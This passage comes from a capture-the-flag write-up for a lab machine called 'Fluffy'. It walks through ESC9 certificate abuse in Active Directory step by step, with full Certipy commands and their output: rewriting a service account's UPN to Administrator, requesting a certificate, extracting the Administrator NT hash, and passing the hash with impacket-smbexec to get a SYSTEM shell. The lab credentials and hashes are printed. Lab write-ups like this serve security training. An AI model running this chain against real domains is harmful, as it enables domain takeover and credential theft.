[*] Saved BloodHound data to '20250526023153_Certipy.zip'. Drag and drop the file into the BloodHound GUI from @ly4k
[*] Saved text output to '20250526023153_Certipy.txt'
[*] Saved JSON output to '20250526023153_Certipy.json'
But we apparently do not have misconfigured certificates:
❯ cat 20250526023153_Certipy.txt | grep -E 'CA Name|Template Name|ESC'
CA Name : fluffy-DC01-CA
Now, some time ago, for Certified machine, we learned how to abuse ESC9 (Escalation 9) for AD CS. We needed 2 conditions for that:
- Control of a user that can enroll certificates (
ca_svcshould be able to do it). - Control of a user that has write permissions, such as
GenericWrite, over the account that can enroll certificates. In our case,p.agila(the impersonated user we have added toServices Accountsgroup) hasGenericWritepermissions overca_svc(a user, we assume, can enroll certificates). This blog explains how to abuse this escalation in a more detailed way.
First, we need to update the User Principal Name (UPN) to a user we want to impersonate. In our case we want to impersonate Administrator user. For this purpose use Certipy along with faketime:
❯ faketime "$(ntpdate -q fluffy.htb | cut -d ' ' -f 1,2)" certipy account update -username 'p.agila'@fluffy.htb -p 'prometheusx-303' -user 'ca_svc' -upn 'Administrator@fluffy.htb'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Updating user 'ca_svc':
userPrincipalName : Administrator@fluffy.htb
[*] Successfully updated 'ca_svc'
We need the names of certificates in the victim machine. We can request all the certificates in the target machine and read some of them:
❯ faketime "$(ntpdate -q fluffy.htb | cut -d ' ' -f 1,2)" certipy find -username 'ca_svc'@fluffy.htb -hashes 'ca0f4f9e9eb8a092addf53bb03fc98c8' -dc-ip 10.129.226.137
<SNIP>
[*] Saved text output to '20250526022820_Certipy.txt'
[*] Saved JSON output to '20250526022820_Certipy.json'
❯ cat 20250526022820_Certipy.txt | grep -E 'CA Name|Template Name|ESC'
CA Name : fluffy-DC01-CA
<SNIP>
Template Name : UserSignature
Template Name : User
We have many of them. In my case I will use User template since it is a standard one and one of the first ones that is always worth giving it a try. Also the CA name is fluffy-DC01-CA, which we will need later.
Then, as the user that can enroll certificates (ca_svc) who has its UPN modified, we can request User certificate, setting -ca with the value previously found (fluffy-DC01-CA):
❯ faketime "$(ntpdate -q fluffy.htb | cut -d ' ' -f 1,2)" certipy req -u 'ca_svc'@fluffy.htb -hashes 'ca0f4f9e9eb8a092addf53bb03fc98c8' -ca fluffy-DC01-CA -template User
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 16
[*] Got certificate with UPN 'Administrator@fluffy.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
This should have generated a .pfx file, that is a certificate file that we will use later.
Then, revert the changes made to the user that can enroll certificates (ca_svc). Use again the user that has GenericWrite permissions (p.agila being member of Services Accounts group) over this last user (ca_svc). Restore UPN to its original user/value:
❯ faketime "$(ntpdate -q fluffy.htb | cut -d ' ' -f 1,2)" certipy account update -u 'p.agila'@fluffy.htb -p 'prometheusx-303' -user ca_svc -upn ca_svc@fluffy.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Updating user 'ca_svc':
userPrincipalName : ca_svc@fluffy.htb
[*] Successfully updated 'ca_svc'
Here we have set ca_svc’s UPN back to ca_svc@fluffy.htb.
Finally, we can use the generated .pfx file to request the NTLM hash of the targeted user (Administrator):
❯ faketime "$(ntpdate -q fluffy.htb | cut -d ' ' -f 1,2)" certipy auth -pfx administrator.pfx -domain fluffy.htb -dc-ip 10.129.226.137
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@fluffy.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@fluffy.htb': aad3b435b51404eeaad3b435b51404ee:8da83a3fa618b6e3a00e93f676c92a6e
GG.
We can then use a tool such as impacket-smbexec to connect to the victim machine as nt authority/system user using Administrator’s NT hash through a Pass The Hash (PtH):
❯ impacket-smbexec fluffy.htb/Administrator@DC01.fluffy.htb -hashes ':8da83a3fa618b6e3a00e93f676c92a6e'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
We can grab root.txt flag at Administrator’s Desktop.
~Happy Hacking.